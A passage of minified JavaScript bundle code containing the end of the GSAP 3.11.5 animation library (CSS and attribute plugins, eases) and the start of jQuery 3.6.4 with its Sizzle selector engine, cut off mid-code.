"+w)}function vi(e,t,n){var i=V(t);return z(parseFloat(t)+parseFloat(dr(e,"x",n+"px",i)))+i}function gi(e,t){for(var n in t)e[n]=t[n];return e}var yi,bi,wi,xi,Ti,Ei,_i,Ci,Si,ki={registerPlugin:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];t.forEach(_e)},timeline:function(e){return new D(e)},getTweensOf:function(e,t){return N.getTweensOf(e,t)},getProperty:function(i,e,t,n){W(i)&&(i=A(i)[0]);var r=Dt(i||{}).get,s=t?b:y;return"native"===t&&(t=""),i&&(e?s((F[e]&&F[e].get||r)(i,e,t,n)):function(e,t,n){return s((F[e]&&F[e].get||r)(i,e,t,n))})},quickSetter:function(n,t,i){var r,s;if(1<(n=A(n)).length)return r=n.map(function(e){return c.quickSetter(e,t,i)}),s=r.length,function(e){for(var t=s;t--;)r[t](e)};n=n[0]||{};var o=F[t],a=Dt(n),l=a.harness&&(a.harness.aliases||{})[t]||t,u=o?function(e){var t=new o;Be._pt=0,t.init(n,i?e+i:e,Be,0,[n]),t.render(1,t),Be._pt&&Ln(1,Be)}:a.set(n,l);return o?u:function(e){return u(n,l,i?e+i:e,a,1)}},quickTo:function(e,i,t){function n(e,t,n){return r.resetTo(i,e,t,n)}var r=c.to(e,Z(((e={})[i]="+=0.1",e.paused=!0,e),t||{}));return n.tween=r,n},isTweening:function(e){return 0<N.getTweensOf(e,!0).length},defaults:function(e){return e&&e.ease&&(e.ease=sn(e.ease,nt.ease)),w(nt,e||{})},config:function(e){return w(q,e||{})},registerEffect:function(e){var i=e.name,r=e.effect,t=e.plugins,s=e.defaults,e=e.extendTimeline;(t||"").split(",").forEach(function(e){return e&&!F[e]&&!o[e]&&xt(i+" effect requires "+e+" plugin.")}),Mt[i]=function(e,t,n){return r(A(e),I(t||{},s),n)},e&&(D.prototype[i]=function(e,t,n){return this.add(Mt[i](e,M(t)?t:(n=t)&&{},this),n)})},registerEase:function(e,t){L[e]=sn(t)},parseEase:function(e,t){return arguments.length?sn(e,t):L},getById:function(e){return N.getById(e)},exportRoot:function(e,t){var n,i,r=new D(e=void 0===e?{}:e);for(r.smoothChildTiming=j(e.smoothChildTiming),N.remove(r),r._dp=0,r._time=r._tTime=N._time,n=N._first;n;)i=n._next,!t&&!n._dur&&n instanceof X&&n.vars.onComplete===n._targets[0]||k(r,n,n._start-n._delay),n=i;return k(N,r,0),r},context:function(e,t){return e?new Wn(e,t):a},matchMedia:function(e){return new Vn(e)},matchMediaRefresh:function(){return Nn.forEach(function(e){var t,n,i=e.conditions;for(n in i)i[n]&&(i[n]=!1,t=1);t&&e.revert()})||Bn()},addEventListener:function(e,t){e=qn[e]||(qn[e]=[]);~e.indexOf(t)||e.push(t)},removeEventListener:function(e,t){e=qn[e],t=e&&e.indexOf(t);0<=t&&e.splice(t,1)},utils:{wrap:ye,wrapYoyo:be,distribute:pe,random:Vt,snap:ve,normalize:function(e,t,n){return we(e,t,0,1,n)},getUnit:V,clamp:function(t,n,e){return Ht(e,function(e){return he(t,n,e)})},splitColor:Ut,toArray:A,selector:fe,mapRange:we,pipe:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){return t.reduce(function(e,t){return t(e)},e)}},unitize:function(t,n){return function(e){return t(parseFloat(e))+(n||V(e))}},interpolate:xe,shuffle:Ft},install:i,effects:Mt,ticker:p,updateRoot:D.updateRoot,plugins:F,globalTimeline:N,core:{PropTween:Y,globals:m,Tween:X,Timeline:D,Animation:un,getCache:Dt,_removeLinkedListItem:E,reverting:function(){return B},context:function(e){return e&&a&&(a.data.push(e),e._ctx=a),a},suppressOverwrites:function(e){return De=e}}},Mi=(f("to,from,fromTo,delayedCall,set,killTweensOf",function(e){return ki[e]=X[e]}),p.add(D.updateRoot),Be=ki.to({},{duration:0}),function(e,t){for(var n=e._pt;n&&n.p!==t&&n.op!==t&&n.fp!==t;)n=n._next;return n}),c=ki.registerPlugin({name:"attr",init:function(e,t,n,i,r){var s,o,a;for(s in this.tween=n,t)a=e.getAttribute(s)||"",(o=this.add(e,"setAttribute",(a||0)+"",t[s],i,r,0,0,s)).op=s,o.b=a,this._props.push(s)},render:function(e,t){for(var n=t._pt;n;)B?n.set(n.t,n.p,n.b,n):n.r(e,n.d),n=n._next}},{name:"endArray",init:function(e,t){for(var n=t.length;n--;)this.add(e,n,e[n]||0,t[n],0,0,0,0,0,1)}},Yn("roundProps",me),Yn("modifiers"),Yn("snap",ve))||ki,t=(X.version=D.version=c.version="3.11.5",je=1,s()&&Jt(),L.Power0),Pi=L.Power1,Oi=L.Power2,Ai=L.Power3,Li=L.Power4,Di=L.Linear,zi=L.Quad,Ri=L.Cubic,ji=L.Quart,Ii=L.Quint,Bi=L.Strong,Ni=L.Elastic,qi=L.Back,Hi=L.SteppedEase,$i=L.Bounce,Wi=L.Sine,Fi=L.Expo,Vi=L.Circ,Xi=function(){return"undefined"!=typeof window},Yi={},Gi=180/Math.PI,Ui=Math.PI/180,Ki=Math.atan2,Qi=/([A-Z])/g,Zi=/(left|right|width|margin|padding|x)/i,Ji=/[\s,\(]\S/,G={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},U="transform",K=U+"Origin",er=function(e){e.translate&&(e.removeProperty("translate"),e.removeProperty("scale"),e.removeProperty("rotate"))},tr=function(e,t){t=bi.createElementNS?bi.createElementNS((t||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),e):bi.createElement(e);return t.style?t:bi.createElement(e)},nr=function e(t,n,i){var r=getComputedStyle(t);return r[n]||r.getPropertyValue(n.replace(Qi,"-$1").toLowerCase())||r.getPropertyValue(n)||!i&&e(t,rr(n)||n,1)||""},ir="O,Moz,ms,Ms,Webkit".split(","),rr=function(e,t,n){var i=(t||Ti).style,r=5;if(e in i&&!n)return e;for(e=e.charAt(0).toUpperCase()+e.substr(1);r--&&!(ir[r]+e in i););return r<0?null:(3===r?"ms":0<=r?ir[r]:"")+e},sr=function(t){var n;try{n=t.getBBox()}catch(e){n=ci.call(t,!0)}return!(n=n&&(n.width||n.height)||t.getBBox===ci?n:ci.call(t,!0))||n.width||n.x||n.y?n:{x:+di(t,["x","cx","x1"])||0,y:+di(t,["y","cy","y1"])||0,width:0,height:0}},or=function(e){return!(!e.getCTM||e.parentNode&&!e.ownerSVGElement||!sr(e))},ar=function(e,t){t&&(e=e.style,t in Yi&&t!==K&&(t=U),e.removeProperty?("ms"!==t.substr(0,2)&&"webkit"!==t.substr(0,6)||(t="-"+t),e.removeProperty(t.replace(Qi,"-$1").toLowerCase())):e.removeAttribute(t))},lr=function(e,t,n,i,r,s){t=new Y(e._pt,t,n,0,1,s?Jn:Zn);return(e._pt=t).b=i,t.e=r,e._props.push(n),t},ur={deg:1,rad:1,turn:1},cr={grid:1,flex:1},dr=function e(t,n,i,r){var s,o=parseFloat(i)||0,a=(i+"").trim().substr((o+"").length)||"px",l=Ti.style,u=Zi.test(n),c="svg"===t.tagName.toLowerCase(),d=(c?"client":"offset")+(u?"Width":"Height"),h="px"===r,f="%"===r;return r===a||!o||ur[r]||ur[a]?o:("px"===a||h||(o=e(t,n,i,"px")),i=t.getCTM&&or(t),!f&&"%"!==a||!Yi[n]&&!~n.indexOf("adius")?(l[u?"width":"height"]=100+(h?a:r),n=~n.indexOf("adius")||"em"===r&&t.appendChild&&!c?t:t.parentNode,(r=(n=(n=i?(t.ownerSVGElement||{}).parentNode:n)&&n!==bi&&n.appendChild?n:bi.body)._gsap)&&f&&r.width&&u&&r.time===p.time&&!r.uncache?z(o/r.width*100):(!f&&"%"!==a||cr[nr(n,"display")]||(l.position=nr(t,"position")),n===t&&(l.position="static"),n.appendChild(Ti),s=Ti[d],n.removeChild(Ti),l.position="absolute",u&&f&&((r=Dt(n)).time=p.time,r.width=n[d]),z(h?s*o/100:s&&o?100/s*o:0))):(s=i?t.getBBox()[u?"width":"height"]:t[d],z(f?o/s*100:o/100*s)))},hr=function(e,t,n,i){var r;return xi||ui(),t in G&&"transform"!==t&&~(t=G[t]).indexOf(",")&&(t=t.split(",")[0]),Yi[t]&&"transform"!==t?(r=br(e,i),r="transformOrigin"!==t?r[t]:r.svg?r.origin:wr(nr(e,K))+" "+r.zOrigin+"px"):(r=e.style[t])&&"auto"!==r&&!i&&!~(r+"").indexOf("calc(")||(r=pr[t]&&pr[t](e,t,n)||nr(e,t)||zt(e,t)||("opacity"===t?1:0)),n&&!~(r+"").trim().indexOf(" ")?dr(e,t,r,n)+n:r},fr={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},pr={clearProps:function(e,t,n,i,r){if("isFromStart"!==r.data)return(t=e._pt=new Y(e._pt,t,n,0,0,fi)).u=i,t.pr=-10,t.tween=r,e._props.push(n),1}},mr=[1,0,0,1,0,0],vr={},gr=function(e){e=nr(e,U);return pi(e)?mr:e.substr(7).match(ft).map(z)},yr=function(e,t){var n,i,r,s=e._gsap||Dt(e),o=e.style,a=gr(e);return s.svg&&e.getAttribute("transform")?"1,0,0,1,0,0"===(a=[(i=e.transform.baseVal.consolidate().matrix).a,i.b,i.c,i.d,i.e,i.f]).join(",")?mr:a:(a!==mr||e.offsetParent||e===wi||s.svg||(i=o.display,o.display="block",(s=e.parentNode)&&e.offsetParent||(r=1,n=e.nextElementSibling,wi.appendChild(e)),a=gr(e),i?o.display=i:ar(e,"display"),r&&(n?s.insertBefore(e,n):s?s.appendChild(e):wi.removeChild(e))),t&&6<a.length?[a[0],a[1],a[4],a[5],a[12],a[13]]:a)},br=function(e,t){var n,i,r,s,o,a,l,u,c,d,h,f,p,m,v,g,y,b,w,x,T,E,_,C,S,k,M,P,O,A,L,D=e._gsap||new ln(e);return"x"in D&&!t&&!D.uncache||(n=e.style,i=D.scaleX<0,f=getComputedStyle(e),r=nr(e,K)||"0",A=s=o=l=u=c=d=h=0,L=a=1,D.svg=!(!e.getCTM||!or(e)),f.translate&&("none"===f.translate&&"none"===f.scale&&"none"===f.rotate||(n[U]=("none"!==f.translate?"translate3d("+(f.translate+" 0 0").split(" ").slice(0,3).join(", ")+") ":"")+("none"!==f.rotate?"rotate("+f.rotate+") ":"")+("none"!==f.scale?"scale("+f.scale.split(" ").join(",")+") ":"")+("none"!==f[U]?f[U]:"")),n.scale=n.rotate=n.translate="none"),f=yr(e,D.svg),D.svg&&(T=D.uncache?(E=e.getBBox(),r=D.xOrigin-E.x+"px "+(D.yOrigin-E.y)+"px",""):!t&&e.getAttribute("data-svg-origin"),mi(e,T||r,!!T||D.originIsAbsolute,!1!==D.smooth,f)),O=D.xOrigin||0,M=D.yOrigin||0,f!==mr&&(v=f[0],g=f[1],y=f[2],b=f[3],A=w=f[4],s=x=f[5],6===f.length?(L=Math.sqrt(v*v+g*g),a=Math.sqrt(b*b+y*y),l=v||g?Ki(g,v)*Gi:0,(d=y||b?Ki(y,b)*Gi+l:0)&&(a*=Math.abs(Math.cos(d*Ui))),D.svg&&(A-=O-(O*v+M*y),s-=M-(O*g+M*b))):(O=f[6],M=f[7],C=f[8],S=f[9],k=f[10],P=f[11],A=f[12],s=f[13],o=f[14],u=(f=Ki(O,k))*Gi,f&&(T=w*(p=Math.cos(-f))+C*(m=Math.sin(-f)),E=x*p+S*m,_=O*p+k*m,C=w*-m+C*p,S=x*-m+S*p,k=O*-m+k*p,P=M*-m+P*p,w=T,x=E,O=_),c=(f=Ki(-y,k))*Gi,f&&(p=Math.cos(-f),P=b*(m=Math.sin(-f))+P*p,v=T=v*p-C*m,g=E=g*p-S*m,y=_=y*p-k*m),l=(f=Ki(g,v))*Gi,f&&(T=v*(p=Math.cos(f))+g*(m=Math.sin(f)),E=w*p+x*m,g=g*p-v*m,x=x*p-w*m,v=T,w=E),u&&359.9<Math.abs(u)+Math.abs(l)&&(u=l=0,c=180-c),L=z(Math.sqrt(v*v+g*g+y*y)),a=z(Math.sqrt(x*x+O*O)),f=Ki(w,x),d=2e-4<Math.abs(f)?f*Gi:0,h=P?1/(P<0?-P:P):0),D.svg)&&(T=e.getAttribute("transform"),D.forceCSS=e.setAttribute("transform","")||!pi(nr(e,U)),T)&&e.setAttribute("transform",T),90<Math.abs(d)&&Math.abs(d)<270&&(i?(L*=-1,d+=l<=0?180:-180,l+=l<=0?180:-180):(a*=-1,d+=d<=0?180:-180)),t=t||D.uncache,D.x=A-((D.xPercent=A&&(!t&&D.xPercent||(Math.round(e.offsetWidth/2)===Math.round(-A)?-50:0)))?e.offsetWidth*D.xPercent/100:0)+"px",D.y=s-((D.yPercent=s&&(!t&&D.yPercent||(Math.round(e.offsetHeight/2)===Math.round(-s)?-50:0)))?e.offsetHeight*D.yPercent/100:0)+"px",D.z=o+"px",D.scaleX=z(L),D.scaleY=z(a),D.rotation=z(l)+"deg",D.rotationX=z(u)+"deg",D.rotationY=z(c)+"deg",D.skewX=d+"deg",D.skewY="0deg",D.transformPerspective=h+"px",(D.zOrigin=parseFloat(r.split(" ")[2])||0)&&(n[K]=wr(r)),D.xOffset=D.yOffset=0,D.force3D=q.force3D,D.renderTransform=D.svg?Sr:Ci?Cr:xr,D.uncache=0),D},wr=function(e){return(e=e.split(" "))[0]+" "+e[1]},xr=function(e,t){t.z="0px",t.rotationY=t.rotationX="0deg",t.force3D=0,Cr(e,t)},Tr="0deg",Er="0px",_r=") ",Cr=function(e,t){var n,i,r,t=t||this,s=t.xPercent,o=t.yPercent,a=t.x,l=t.y,u=t.z,c=t.rotation,d=t.rotationY,h=t.rotationX,f=t.skewX,p=t.skewY,m=t.scaleX,v=t.scaleY,g=t.transformPerspective,y=t.force3D,b=t.target,t=t.zOrigin,w="",e="auto"===y&&e&&1!==e||!0===y;!t||h===Tr&&d===Tr||(y=parseFloat(d)*Ui,n=Math.sin(y),i=Math.cos(y),y=parseFloat(h)*Ui,r=Math.cos(y),a=vi(b,a,n*r*-t),l=vi(b,l,-Math.sin(y)*-t),u=vi(b,u,i*r*-t+t)),g!==Er&&(w+="perspective("+g+_r),(s||o)&&(w+="translate("+s+"%, "+o+"%) "),!e&&a===Er&&l===Er&&u===Er||(w+=u!==Er||e?"translate3d("+a+", "+l+", "+u+") ":"translate("+a+", "+l+_r),c!==Tr&&(w+="rotate("+c+_r),d!==Tr&&(w+="rotateY("+d+_r),h!==Tr&&(w+="rotateX("+h+_r),f===Tr&&p===Tr||(w+="skew("+f+", "+p+_r),1===m&&1===v||(w+="scale("+m+", "+v+_r),b.style[U]=w||"translate(0, 0)"},Sr=function(e,t){var n,i,r,s,o,t=t||this,a=t.xPercent,l=t.yPercent,u=t.x,c=t.y,d=t.rotation,h=t.skewX,f=t.skewY,p=t.scaleX,m=t.scaleY,v=t.target,g=t.xOrigin,y=t.yOrigin,b=t.xOffset,w=t.yOffset,t=t.forceCSS,x=parseFloat(u),T=parseFloat(c),d=parseFloat(d),h=parseFloat(h);(f=parseFloat(f))&&(h+=f=parseFloat(f),d+=f),d||h?(d*=Ui,h*=Ui,n=Math.cos(d)*p,i=Math.sin(d)*p,r=Math.sin(d-h)*-m,s=Math.cos(d-h)*m,h&&(f*=Ui,o=Math.tan(h-f),r*=o=Math.sqrt(1+o*o),s*=o,f)&&(o=Math.tan(f),n*=o=Math.sqrt(1+o*o),i*=o),n=z(n),i=z(i),r=z(r),s=z(s)):(n=p,s=m,i=r=0),(x&&!~(u+"").indexOf("px")||T&&!~(c+"").indexOf("px"))&&(x=dr(v,"x",u,"px"),T=dr(v,"y",c,"px")),(g||y||b||w)&&(x=z(x+g-(g*n+y*r)+b),T=z(T+y-(g*i+y*s)+w)),(a||l)&&(o=v.getBBox(),x=z(x+a/100*o.width),T=z(T+l/100*o.height)),v.setAttribute("transform",o="matrix("+n+","+i+","+r+","+s+","+x+","+T+")"),t&&(v.style[U]=o)},kr=(f("padding,margin,Width,Radius",function(t,n){var e="Bottom",a=(n<3?["Top","Right",e,"Left"]:["TopLeft","TopRight",e+"Right",e+"Left"]).map(function(e){return n<2?t+e:"border"+e+t});pr[1<n?"border"+t:t]=function(t,e,n,i,r){var s,o;if(arguments.length<4)return s=a.map(function(e){return hr(t,e,n)}),5===(o=s.join(" ")).split(s[0]).length?s[0]:o;s=(i+"").split(" "),o={},a.forEach(function(e,t){return o[e]=s[t]=s[t]||s[(t-1)/2|0]}),t.init(e,o,r)}}),{name:"css",register:ui,targetTest:function(e){return e.style&&e.nodeType},init:function(e,t,n,i,r){var s,o,a,l,u,c,d,h,f,j,p,m,I,v,g,y,b,w,x,T,B=this._props,E=e.style,_=n.vars.startAt;for(u in xi||ui(),this.styles=this.styles||li(e),v=this.styles.props,this.tween=n,t)if("autoRound"!==u&&(o=t[u],!F[u]||!fn(u,t,n,i,e,r)))if(h=typeof o,l=pr[u],"string"===(h="function"===h?typeof(o=o.call(n,i,e,r)):h)&&~o.indexOf("random(")&&(o=Xt(o)),l)l(this,e,u,o,n)&&(I=1);else if("--"===u.substr(0,2))s=(getComputedStyle(e).getPropertyValue(u)+"").trim(),o+="",Qt.lastIndex=0,Qt.test(s)||(c=V(s),d=V(o)),d?c!==d&&(s=dr(e,u,s,d)+d):c&&(o+=c),this.add(E,"setProperty",s,o,i,r,0,0,u),B.push(u),v.push(u,0,E[u]);else if("undefined"!==h){if((!(_&&u in _)||(s="function"==typeof _[u]?_[u].call(n,i,e,r):_[u],W(s)&&~s.indexOf("random(")&&(s=Xt(s)),V(s+"")||(s+=q.units[u]||V(hr(e,u))||""),"="===(s+"").charAt(1)))&&(s=hr(e,u)),l=parseFloat(s),(h="string"===h&&"="===o.charAt(1)&&o.substr(0,2))&&(o=o.substr(2)),a=parseFloat(o),f=(u=u in G&&("autoAlpha"===u&&(1===l&&"hidden"===hr(e,"visibility")&&a&&(l=0),v.push("visibility",0,E.visibility),lr(this,E,"visibility",l?"inherit":"hidden",a?"inherit":"hidden",!a)),"scale"!==u)&&"transform"!==u&&~(u=G[u]).indexOf(",")?u.split(",")[0]:u)in Yi)if(this.styles.save(u),j||((p=e._gsap).renderTransform&&!t.parseTransform||br(e,t.parseTransform),m=!1!==t.smoothOrigin&&p.smooth,(j=this._pt=new Y(this._pt,E,U,0,1,p.renderTransform,p,0,-1)).dep=1),"scale"===u)this._pt=new Y(this._pt,p,"scaleY",p.scaleY,(h?Rt(p.scaleY,h+a):a)-p.scaleY||0,Gn),this._pt.u=0,B.push("scaleY",u),u+="X";else{if("transformOrigin"===u){v.push(K,0,E[K]),T=x=w=void 0,w=(b=o).split(" "),x=w[0],T=w[1]||"50%","top"!==x&&"bottom"!==x&&"left"!==T&&"right"!==T||(b=x,x=T,T=b),w[0]=fr[x]||x,w[1]=fr[T]||T,o=w.join(" "),p.svg?mi(e,o,0,m,0,this):((d=parseFloat(o.split(" ")[2])||0)!==p.zOrigin&&lr(this,p,"zOrigin",p.zOrigin,d),lr(this,E,u,wr(s),wr(o)));continue}if("svgOrigin"===u){mi(e,o,1,m,0,this);continue}if(u in vr){b=this,x=p,T=u,w=l,g=h?Rt(l,h+o):o,y=L=R=void 0,R=W(g),L=parseFloat(g)*(R&&~g.indexOf("rad")?Gi:1)-w,y=w+L+"deg",R&&("short"===(R=g.split("_")[1])&&(L%=360)!==L%180&&(L+=L<0?360:-360),"cw"===R&&L<0?L=(L+36e9)%360-360*~~(L/360):"ccw"===R&&0<L&&(L=(L-36e9)%360-360*~~(L/360))),b._pt=g=new Y(b._pt,x,T,w,L,Un),g.e=y,g.u="deg",b._props.push(T);continue}if("smoothOrigin"===u){lr(this,p,"smooth",p.smooth,o);continue}if("force3D"===u){p[u]=o;continue}if("transform"===u){O=M=P=k=S=C=R=z=void 0;var C,S,k,M,P,O,A=this,L=o,D=e,z=gi({},D._gsap),R=D.style;for(S in z.svg?(k=D.getAttribute("transform"),D.setAttribute("transform",""),R[U]=L,C=br(D,1),ar(D,U),D.setAttribute("transform",k)):(k=getComputedStyle(D)[U],R[U]=L,C=br(D,1),R[U]=k),Yi)(k=z[S])!==(P=C[S])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(S)<0&&(M=V(k)!==(O=V(P))?dr(D,S,k,O):parseFloat(k),P=parseFloat(P),A._pt=new Y(A._pt,C,S,M,P-M,Gn),A._pt.u=O||0,A._props.push(S));gi(C,z);continue}}else u in E||(u=rr(u)||u);if(f||(a||0===a)&&(l||0===l)&&!Ji.test(o)&&u in E)a=a||0,(c=(s+"").substr((l+"").length))!==(d=V(o)||(u in q.units?q.units[u]:c))&&(l=dr(e,u,s,d)),this._pt=new Y(this._pt,f?p:E,u,l,(h?Rt(l,h+a):a)-l,f||"px"!==d&&"zIndex"!==u||!1===t.autoRound?Gn:Qn),this._pt.u=d||0,c!==d&&"%"!==d&&(this._pt.b=s,this._pt.r=Kn);else if(u in E)hi.call(this,e,u,s,h?h+o:o);else if(u in e)this.add(e,u,s||e[u],h?h+o:o,i,r);else if("parseTransform"!==u){wt(u,o);continue}f||(u in E?v.push(u,0,E[u]):v.push(u,1,s||e[u])),B.push(u)}I&&Rn(this)},render:function(e,t){if(t.tween._time||!_i())for(var n=t._pt;n;)n.r(e,n.d),n=n._next;else t.styles.revert()},get:hr,aliases:G,getSetter:function(e,t,n){var i=G[t];return(t=i&&i.indexOf(",")<0?i:t)in Yi&&t!==K&&(e._gsap.x||hr(e,"x"))?n&&Ei===n?"scale"===t?ii:ni:(Ei=n||{})&&("scale"===t?ri:si):e.style&&!ct(e.style[t])?ei:~t.indexOf("-")?ti:Mn(e,t)},core:{_removeProperty:ar,_getMatrix:yr}}),Mr=(c.utils.checkPrefix=rr,c.core.getStyleSaver=li,Si=f((Mr="x,y,z,scale,scaleX,scaleY,xPercent,yPercent")+","+(Pr="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",function(e){Yi[e]=1}),f(Pr,function(e){q.units[e]="deg",vr[e]=1}),G[Si[13]]=Mr+","+Pr,f("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",function(e){e=e.split(":");G[e[1]]=Si[e[0]]}),f("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",function(e){q.units[e]="px"}),c.registerPlugin(kr),c.registerPlugin(kr)||c),Pr=Mr.core.Tween;e.Back=qi,e.Bounce=$i,e.CSSPlugin=kr,e.Circ=Vi,e.Cubic=Ri,e.Elastic=Ni,e.Expo=Fi,e.Linear=Di,e.Power0=t,e.Power1=Pi,e.Power2=Oi,e.Power3=Ai,e.Power4=Li,e.Quad=zi,e.Quart=ji,e.Quint=Ii,e.Sine=Wi,e.SteppedEase=Hi,e.Strong=Bi,e.TimelineLite=D,e.TimelineMax=D,e.TweenLite=X,e.TweenMax=Pr,e.default=Mr,e.gsap=Mr,"undefined"==typeof window||window!==e?Object.defineProperty(e,"__esModule",{value:!0}):delete window.default},"object"==typeof n&&void 0!==t?r(n):"function"==typeof define&&define.amd?define(["exports"],r):r((i=i||self).window=i.window||{})},{}],23:[function(e,n,t){!function(e,t){"use strict";"object"==typeof n&&"object"==typeof n.exports?n.exports=e.document?t(e,!0):function(e){if(e.document)return t(e);throw new Error("jQuery requires a window with a document")}:t(e)}("undefined"!=typeof window?window:this,function(x,j){"use strict";function y(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item}function m(e){return null!=e&&e===e.window}var t=[],I=Object.getPrototypeOf,a=t.slice,B=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},N=t.push,q=t.indexOf,H={},$=H.toString,W=H.hasOwnProperty,F=W.toString,V=F.call(Object),v={},T=x.document,X={type:!0,src:!0,nonce:!0,noModule:!0};function Y(e,t,n){var i,r,s=(n=n||T).createElement("script");if(s.text=e,t)for(i in X)(r=t[i]||t.getAttribute&&t.getAttribute(i))&&s.setAttribute(i,r);n.head.appendChild(s).parentNode.removeChild(s)}function p(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?H[$.call(e)]||"object":typeof e}var E=function(e,t){return new E.fn.init(e,t)};function G(e){var t=!!e&&"length"in e&&e.length,n=p(e);return!y(e)&&!m(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}E.fn=E.prototype={jquery:"3.6.4",constructor:E,length:0,toArray:function(){return a.call(this)},get:function(e){return null==e?a.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){e=E.merge(this.constructor(),e);return e.prevObject=this,e},each:function(e){return E.each(this,e)},map:function(n){return this.pushStack(E.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(a.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(E.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(E.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,e=+e+(e<0?t:0);return this.pushStack(0<=e&&e<t?[this[e]]:[])},end:function(){return this.prevObject||this.constructor()},push:N,sort:t.sort,splice:t.splice},E.extend=E.fn.extend=function(){var e,t,n,i,r,s=arguments[0]||{},o=1,a=arguments.length,l=!1;for("boolean"==typeof s&&(l=s,s=arguments[o]||{},o++),"object"==typeof s||y(s)||(s={}),o===a&&(s=this,o--);o<a;o++)if(null!=(e=arguments[o]))for(t in e)n=e[t],"__proto__"!==t&&s!==n&&(l&&n&&(E.isPlainObject(n)||(i=Array.isArray(n)))?(r=s[t],r=i&&!Array.isArray(r)?[]:i||E.isPlainObject(r)?r:{},i=!1,s[t]=E.extend(l,r,n)):void 0!==n&&(s[t]=n));return s},E.extend({expando:"jQuery"+("3.6.4"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){return!(!e||"[object Object]"!==$.call(e)||(e=I(e))&&("function"!=typeof(e=W.call(e,"constructor")&&e.constructor)||F.call(e)!==V))},isEmptyObject:function(e){for(var t in e)return!1;return!0},globalEval:function(e,t,n){Y(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,i=0;if(G(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},makeArray:function(e,t){t=t||[];return null!=e&&(G(Object(e))?E.merge(t,"string"==typeof e?[e]:e):N.call(t,e)),t},inArray:function(e,t,n){return null==t?-1:q.call(t,e,n)},merge:function(e,t){for(var n=+t.length,i=0,r=e.length;i<n;i++)e[r++]=t[i];return e.length=r,e},grep:function(e,t,n){for(var i=[],r=0,s=e.length,o=!n;r<s;r++)!t(e[r],r)!=o&&i.push(e[r]);return i},map:function(e,t,n){var i,r,s=0,o=[];if(G(e))for(i=e.length;s<i;s++)null!=(r=t(e[s],s,n))&&o.push(r);else for(s in e)null!=(r=t(e[s],s,n))&&o.push(r);return B(o)},guid:1,support:v}),"function"==typeof Symbol&&(E.fn[Symbol.iterator]=t[Symbol.iterator]),E.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){H["[object "+t+"]"]=t.toLowerCase()});function i(e,t,n){for(var i=[],r=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(r&&E(e).is(n))break;i.push(e)}return i}function U(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}var e=function(j){function d(e,t){return e="0x"+e.slice(1)-65536,t||(e<0?String.fromCharCode(65536+e):String.fromCharCode(e>>10|55296,1023&e|56320))}function I(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}function B(){T()}var e,h,w,s,N,f,q,H,x,l,u,T,E,n,_,p,i,r,m,C="sizzle"+ +new Date,c=j.document,S=0,$=0,W=A(),F=A(),V=A(),v=A(),X=function(e,t){return e===t&&(u=!0),0},Y={}.hasOwnProperty,t=[],G=t.pop,U=t.push,k=t.push,K=t.slice,y=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},Q="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",o="[\\x20\\t\\r\\n\\f]",a="(?:\\\\[\\da-fA-F]{1,6}"+o+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",Z="\\["+o+"*("+a+")(?:"+o+"*([*^$|!~]?=)"+o+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+a+"))|)"+o+"*\\]",J=":("+a+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+Z+")*)|.*)\\)|)",ee=new RegExp(o+"+","g"),g=new RegExp("^"+o+"+|((?:^|[^\\\\])(?:\\\\.)*)"+o+"+$","g"),te=new RegExp("^"+o+"*,"+o+"*"),ne=new RegExp("^"+o+"*([>+~]|"+o+")"+o+"*"),ie=new RegExp(o+"|>"),re=new RegExp(J),se=new RegExp("^"+a+"$"),b={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a+"|[*])"),ATTR:new RegExp("^"+Z),PSEUDO:new RegExp("^"+J),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+o+"*(even|odd|(([+-]|)(\\d*)n|)"+o+"*(?:([+-]|)"+o+"*(\\d+)|))"+o+"*\\)|)","i"),bool:new RegExp("^(?:"+Q+")$","i"),needsContext:new 